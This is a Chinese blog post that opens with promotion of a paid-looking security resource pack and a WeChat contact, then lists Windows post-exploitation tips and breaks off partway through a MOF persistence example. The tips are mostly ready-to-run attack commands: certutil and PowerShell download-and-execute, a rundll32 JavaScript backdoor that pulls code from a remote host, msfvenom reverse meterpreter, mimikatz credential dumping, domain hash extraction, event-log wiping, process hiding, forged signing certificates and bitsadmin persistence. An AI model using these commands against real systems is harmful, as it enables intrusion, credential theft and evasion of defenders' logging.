


本人从事网路安全工作12年,曾在2个大厂工作过,安全服务、售后服务、售前、攻防比赛、安全讲师、销售经理等职位都做过,对这个行业了解比较全面。
最近遍览了各种网络安全类的文章,内容参差不齐,其中不伐有大佬倾力教学,也有各种不良机构浑水摸鱼,在收到几条私信,发现大家对一套完整的系统的网络安全从学习路线到学习资料,甚至是工具有着不小的需求。


最后,我将这部分内容融会贯通成了一套282G的网络安全资料包,所有类目条理清晰,知识点层层递进,需要的小伙伴可以点击下方小卡片领取哦!下面就开始进入正题,如何从一个萌新一步一步进入网络安全行业。
需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

学习路线图
其中最为瞩目也是最为基础的就是网络安全学习路线图,这里我给大家分享一份打磨了3个月,已经更新到4.0版本的网络安全学习路线图。

相比起繁琐的文字,还是生动的视频教程更加适合零基础的同学们学习,这里也是整理了一份与上述学习路线一一对应的网络安全视频教程。
网络安全工具箱

当然,当你入门之后,仅仅是视频教程已经不能满足你的需求了,你肯定需要学习各种工具的使用以及大量的实战项目,这里也分享一份我自己整理的网络安全入门工具以及使用教程和实战。
项目实战
最后就是项目实战,这里带来的是SRC资料&HW资料,毕竟实战是检验真理的唯一标准嘛~
面试题
归根结底,我们的最终目的都是为了就业,所以这份结合了多位朋友的亲身经验打磨的面试题合集你绝对不能错过!
网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。
一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!
python -m SimpleHTTPServer 80
Windows:
certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe 1.exe
certutil.exe -urlcache -split -f http://192.168.1.192/Client.exe delete
参考:
《渗透测试中的certutil.exe》
Tips 3. 配置工作组计算机,使其支持net use远程连接
添加用户:
net user test test /add
net localgroup administrators test /add
修改注册表,使其支持远程连接:
reg add hklm\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v LocalAccountTokenFilterPolicy /t REG_DWORD /d 1
net use远程连接:
net use \\192.168.1.195 test /u:test
Tips 4. Windows日志清除
获取日志分类列表:
wevtutil el >1.txt
获取单个日志类别的统计信息:
eg.
wevtutil gli "windows powershell"
回显:
creationTime: 2016-11-28T06:01:37.986Z
lastAccessTime: 2016-11-28T06:01:37.986Z
lastWriteTime: 2017-08-08T08:01:20.979Z
fileSize: 1118208
attributes: 32
numberOfLogRecords: 1228
oldestRecordNumber: 1
查看指定日志的具体内容:
wevtutil qe /f:text "windows powershell"
删除单个日志类别的所有信息:
wevtutil cl "windows powershell"
参考:
《渗透技巧-Windows日志的删除与绕过》
Tips 5. 破坏Windows日志记录功能
通过调用TerminateThread结束实现日志功能的线程,使得日志记录功能失效,但Windows Event Log服务没有被破坏,状态仍为正在运行
Powershell:
https://github.com/hlldz/Invoke-Phant0m
C++:
https://github.com/3gstudent/Windwos-EventLog-Bypass
参考:
《渗透技巧-Windows日志的删除与绕过》
《利用API-NtQueryInformationThread和I_QueryTagInformation实现对Windwos日志监控的绕过》
Tips 6. Win7和Windows Server 2008 R2下的进程隐藏
利用globalAPIhooks,通过修改注册表实现
下载工程:https://github.com/subTee/AppInitGlobalHooks-Mimikatz
修改代码指定要隐藏的程序名cldr.exe,编译成cldr.dll,cldr.dll放在C:\ProgramData\Microsoft\HelpLibrary\
管理员权限:
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldr.dll" /f
此时,任务管理器进程列表不存在cldr.exe,Process Explorer不存在cldr.exe,Tasklist.exe不存在cldr.exe
对于64位系统:
管理员权限:
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldrx64.dll" /f
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v RequireSignedAppInit_DLLs /t REG_DWORD /d 0
reg add "hklm\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows" /v LoadAppInit_DLLs /t REG_DWORD /d 1 /f
reg add "hklm\SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows" /v AppInit_DLLs /t REG_SZ /d "C:\\ProgramData\\Microsoft\\HelpLibrary\\cldr.dll" /f
参考:
《利用globalAPIhooks在Win7系统下隐藏进程》
Tips 7. 同名exe和com文件执行顺序
如果一个路径下同时包含同名的exe和com文件,例如test.exe和test.com,通过命令行cmd输入test(不包含文件后缀名),会优先运行com文件,即test.com
而COM文件的生成只需要把exe文件的后缀名改为com即可
参考:
《A dirty way of tricking users to bypass UAC》
Tips 8. Windows系统证书生成与注册
证书生成与签名:
makecert -n "CN=Microsoft Windows" -r -sv Root.pvk Root.cer
cert2spc Root.cer Root.spc
pvk2pfx -pvk Root.pvk -pi 12345678password -spc Root.spc -pfx Root.pfx -f
signtool sign /f Root.pfx /p 12345678password test.exe
执行后生成Root.cer、Root.pfx、Root.pvk、Root.spc四个文件,test.exe被加上数字签名
证书注册:
管理员权限cmd,将证书添加到localmachine:
certmgr.exe -add -c Root.cer -s -r localmachine root
参考:
《A dirty way of tricking users to bypass UAC》
Tips 9. hta执行vbs,加载powershell
test.hta:
<HTML>
<HEAD>
<script language="VBScript">
    Set WshShell = CreateObject("WScript.Shell")
    Connect="powershell -nop -windows hidden -E YwBhAGwAYwAuAGUAeABlAA=="
    WshShell.Run Connect, 4, true
</script>
<HTA:APPLICATION ID="test"
WINDOWSTATE = "minimize">
</HEAD>
<BODY>
</BODY>
</HTML>
参考:
《Bypass McAfee Application Control——Code Execution》
Tips 10. 通过c#编写dll & 通过rundll32.exe或者regsvr32加载dll
默认情况下,c#不可以声明导出函数,但可通过添加UnmanagedExports实现
当然,通过c#编写的dll,dll需要在对应版本的.NET环境才能正常运行,通过c++编写的dll更加通用
通过rundll32.exe或者regsvr32能够加载dll,但要求dll包含特定的导出函数
参考:
《Code Execution of Regsvr32.exe》
Tips 11. Windows下cpl文件介绍
本质上是DLL文件,后缀名为cpl,包含一个导出函数CPLApplet(c实现可不指定)
执行方法:
(1)双击直接运行
(2)cmd
rundll32 shell32.dll,Control_RunDLL test.cpl
(3)cmd
control test.cpl
(4)vbs
Dim obj
Set obj = CreateObject("Shell.Application")
obj.ControlPanelItem("test.cpl")
(5)js
var a = new ActiveXObject("Shell.Application");
a.ControlPanelItem("c:\\test\\test.cpl");
参考:
《CPL文件利用介绍》
Tips 12. Windows下通过cmd调用rundll32执行一段代码弹回Shell
Server:
https://github.com/3gstudent/Javascript-Backdoor/blob/master/JSRat.ps1
Client:
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";document.write();h=new%20ActiveXObject("WinHttp.WinHttpRequest.5.1");w=new%20ActiveXObject("WScript.Shell");try{v=w.RegRead("HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Internet%20Settings\\ProxyServer");q=v.split("=")[1].split(";")[0];h.SetProxy(2,q);}catch(e){}h.Open("GET","http://192.168.174.131/connect",false);try{h.Send();B=h.ResponseText;eval(B);}catch(e){new%20ActiveXObject("WScript.Shell").Run("cmd /c taskkill /f /im rundll32.exe",0,true);}
当然,该RAT工具还可通过以下方法加载:
vbs,js,exe,dll,shellcode
参考:
《JavaScript Backdoor》
《JavaScript Phishing》
Tips 13. 可通过内存dump还原出putty&pageant的密钥
windows和Linux均适用
参考:
《Memory Dump利用实例》
Tips 14. 针对Visual Studio的钓鱼利用
Visual C++:
- 修改.vcxproj文件
Visual Basic:
- 修改.vbproj文件
Visual F#:
- 修改.fsproj文件
使用Visual Studio对以上任一工程编译时,能够执行任意代码
参考:
《Pay close attention to your download code——Visual Studio trick to run code when building》
Tips 15. 32位程序在64位Windows系统下执行的时候,如果有对注册表和文件的操作,存在重定向
对注册表操作:
访问HKLM\Software\的实际路径为HKLM\Software\Wow6432Node\
对文件操作:
访问c:\windows\Sysnative\ 的实际路径为 c:\windows\system32
访问c:\windows\system32\ 的实际路径为 c:\windows\SysWOW64\
参考:
《关于32位程序在64位系统下运行中需要注意的重定向问题》
Tips 16. 获取Windows域控所有用户hash
方法1:
复制ntds.dit:
使用NinjaCopy,https://github.com/3gstudent/NinjaCopy
导出hash:
使用quarkspwdump,https://github.com/quarkslab/quarkspwdump
esentutl /p /o ntds.dit
QuarksPwDump.exe -dhb -hist -nt c:\test\ntds.dit -o c:\test\log.txt
方法2:
使用powershell:DSInternals PowerShell Module
https://www.dsinternals.com/wp-content/uploads/DSInternals_v2.8.zip
适用条件:
Windows PowerShell 3.0 or 3.0+
.NET Framework 4.0 or 4.0+
参考:
《导出当前域内所有用户hash的技术整理》
《利用Powershell快速导出域控所有用户Hash》
Tips 17. 导出Windows系统明文口令
Windows Server 2012默认无法使用mimikatz导出明文口令,部分Windows Server 2008也一样
解决方法:启用Wdigest Auth
cmd:
reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f
or
powershell:
Set-ItemProperty -Path HKLM:\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest -Name UseLogonCredential -Type DWORD -Value 1
重启或者用户再次登录,能够导出明文口令
参考:
《域渗透——Dump Clear-Text Password after KB2871997 installed》
Tips 18. 可通过Hook PasswordChangeNotify实时记录域控管理员的新密码
当然,可选择保存在本地或是将密码上传至服务器
参考:
《域渗透——Hook PasswordChangeNotify》
Tips 19. 在域渗透时要记得留意域内主机的本地管理员账号
如果管理员疏忽,域内主机使用相同的本地管理员账号,可以通过pass-the-hash远程登录域内其他主机
参考:
《域渗透——Local Administrator Password Solution》
Tips 20. 通过powershell获取dll的导出函数
https://github.com/FuzzySecurity/PowerShell-Suite/blob/master/Get-Exports.ps1
Get-Exports -DllPath c:\Windows\system32\dimsjob.dll -ExportsToCpp C:\test\export.txt
参考:
《Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)》
Tips 21. 快捷方式的参数隐藏技巧
将payload放置在260个空字符之后,这样无法在文件属性查看payload,可以用来在快捷方式中隐藏payload,欺骗用户点击,隐蔽执行代码
参考:
《渗透技巧——快捷方式文件的参数隐藏技巧》
Tips 22. 32位程序能够对64位进程进行远程注入
POC:
https://github.com/3gstudent/CreateRemoteThread/blob/master/CreateRemoteThread32to64.cpp
参考:
《32位程序对64位进程的远程注入实现》
Tips 23. system权限的进程在某些情况下需要进行降权
使用sytem权限的进程可能会遇到以下问题:
1.无法获得当前用户的文件内容
例如无法捕获用户的屏幕
2.环境变量有差异
因此需要降权到当前用户
降权方法1:使用SelectMyParent.exe
代码下载地址:https://github.com/3gstudent/From-System-authority-to-Medium-authority/blob/master/Processauthority.cpp
参考:
《渗透技巧——程序的降权启动》
降权方法2:使用msdtc
使用msdtc会以system权限加载oci.dll,但在管理员权限cmd执行:
msdtc -install
启动的calc.exe为high权限
参考:
《Use msdtc to maintain persistence》
Tips 24. 通过命令行能够对Windows系统安装WinPcap,这样就可以在Windows跳板上使用nmap和Masscan
参考:
《渗透技巧——Windows平台运行Masscan和Nmap》
Tips 25. Windows平台执行mimikatz的方法
方法1:通过powershell
powershell "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1'); Invoke-Mimikatz -DumpCreds"
方法2:通过InstallUtil.exe
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\csc.exe /unsafe /out:PELoader.exe PELoader.cs
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=false /U PELoader.exe
参考:
《利用白名单绕过360实例》
《利用白名单绕过限制的更多测试》
方法3:通过regsvr32.exe
https://gist.githubusercontent.com/subTee/c3d5030bb99aa3f96bfa507c1c184504/raw/24dc0f93f1ebdda7c401dd3890259fa70d23f75b/regsvr32-katz.cs
将mimikatz封装到dll中,通过regsvr32传入参数运行mimkatz
rundll32 katz.dll,EntryPoint log coffee exit
参考:
《Code Execution of Regsvr32.exe》
方法4:通过msbuild.exe
下载xml文件,保存为a.xml:
https://github.com/3gstudent/msbuild-inline-task/blob/master/executes%20mimikatz.xml
cmd:
C:\Windows\Microsoft.NET\Framework64\v4.0.30319\msbuild.exe executes a.xml
参考:
《Use MSBuild To Do More》
方法5:通过csi.exe
"C:\Program Files (x86)\MSBuild\14.0\Bin\csi.exe" c:\test\katz.csx
参考:
《Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)》
方法6:通过js/vbs脚本
https://gist.github.com/subTee/5c636b8736530fb20c3d
https://gist.github.com/subTee/b30e0bcc7645c790fcd993cfd0ad622f
参考:
《利用JS加载.Net程序》
Tips 26. Windows系统中可供存储和读取payload的位置
方法1:WMI
存储:
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Command'
$StaticClass.Put()
$StaticClass.Properties.Add('Command' , $Payload)
$StaticClass.Put()
读取:
$Payload=([WmiClass] 'Win32_Command').Properties['Command'].Value
参考:
《WMI Backdoor》
方法2:包含数字签名的PE文件
利用文件hash的算法缺陷,向PE文件中隐藏Payload,同时不影响该PE文件的数字签名
参考:
《隐写技巧-在PE文件的数字证书中隐藏Payload》
方法3:特殊ADS
(1)…
type putty.exe > ...:putty.exe
wmic process call create c:\test\ads\...:putty.exe
(2)特殊COM文件
type putty.exe > \\.\C:\test\ads\COM1:putty.exe
wmic process call create \\.\C:\test\ads\COM1:putty.exe
(3)磁盘根目录
type putty.exe >C:\:putty.exe
wmic process call create C:\:putty.exe
参考:
《Hidden Alternative Data Streams的进阶利用技巧》
Tips 27. Windows系统中值得搜集的信息
(1)已注册的WMI信息
wmic /NAMESPACE:"\\root\subscription" PATH __EventFilter GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH CommandLineEventConsumer GET __RELPATH /FORMAT:list
wmic /NAMESPACE:"\\root\subscription" PATH __FilterToConsumerBinding GET __RELPATH /FORMAT:list
管理员也许会使用WMI记录攻击者调用WMI的操作,可通过wmic查看,当然通过wmic也能关闭该监控功能
参考:
《Study Notes Weekly No.1(Monitor WMI & ExportsToC++ & Use DiskCleanup bypass UAC))》
Tips 28. Windows系统反弹meterpreter的常用方法
方法1:通过rundll32加载dll反弹meterpreter
msf:
msfvenom -p windows/meterpreter/reverse_http -f dll LHOST=192.168.174.133 LPORT=8080>./a.dll
生成a.dll,然后上传至测试主机
执行rundll32.exe a.dll,Control_RunDLL,即可上线
方法2:通过cpl反弹meterpreter
代码见https://raw.githubusercontent.com/3gstudent/test/master/meterpreter_reverse_tcp.cpp
生成dll,重命名为cpl,双击执行
方法3:通过powershell反弹meterpreter
https://raw.githubusercontent.com/3gstudent/Code-Execution-and-Process-Injection/master/2-CodeExecution-Meterpreter.ps1
Tips 29. Windows系统加载dll的方法
方法1:rundll32
rundll32 a.dll,EntryPoint
方法2:regsvr32
regsvr32 a.dll
参考:
《Code Execution of Regsvr32.exe》
方法3:odbcconf
odbcconf.exe /a {regsvr c:\test\odbcconf.dll}
参考:
《Study Notes Weekly No.3(Use odbcconf to load dll & Get-Exports & ETW USB Keylogger)》
方法4:Tracker
Tracker.exe /d test.dll /c svchost.exe
tracker.exe包含微软数字签名,可绕过应用程序白名单的限制
参考:
《Study Notes Weekly No.4(Use tracker to load dll & Use csi to bypass UMCI & Execute C# from XSLT file)》
方法5:Excel.Application object’s RegisterXLL() method
前提:已安装Microsoft Office软件
1.rundll32
rundll32.exe javascript:"\..\mshtml,RunHTMLApplication ";x=new%20ActiveXObject('Excel.Application');x.RegisterXLL('C:\\test\\messagebox.dll');this.close();
2.js
var excel = new ActiveXObject("Excel.Application");
excel.RegisterXLL("C:\\test\\messagebox.dll");
3.powershell
$excel = [activator]::CreateInstance([type]::GetTypeFromProgID("Excel.Application"))
$excel.RegisterXLL("C:\test\messagebox.dll")
参考:
《Use Excel.Application object’s RegisterXLL() method to load dll》
方法6:xwizard.exe
复制%windir%\system32\下的xwizard.exe至新目录C:\x
将msg.dll重命名为xwizards.dll,保存在C:\x
命令行执行:
xwizard processXMLFile 1.txt
成功加载C:\x\xwizards.dll
参考:
《Use xwizard.exe to load dll》
Tips 30. Windows Persistence
方法1:bitsadmin
bitsadmin /create backdoor
bitsadmin /addfile backdoor %comspec%  %temp%\cmd.exe
bitsadmin.exe /SetNotifyCmdLine backdoor regsvr32.exe "/u /s /i:https://raw.githubusercontent.com/3gstudent/SCTPersistence/master/calc.sct scrobj.dll"
bitsadmin /Resume backdoor
参考:
《Use bitsadmin to maintain persistence and bypass Autoruns》
方法2:mof
pragma namespace("\\\\.\\root\\subscription")
instance of __EventFilter as $EventFilter
{
    EventNamespace = "Root\\Cimv2";
    Name  = "filtP1";
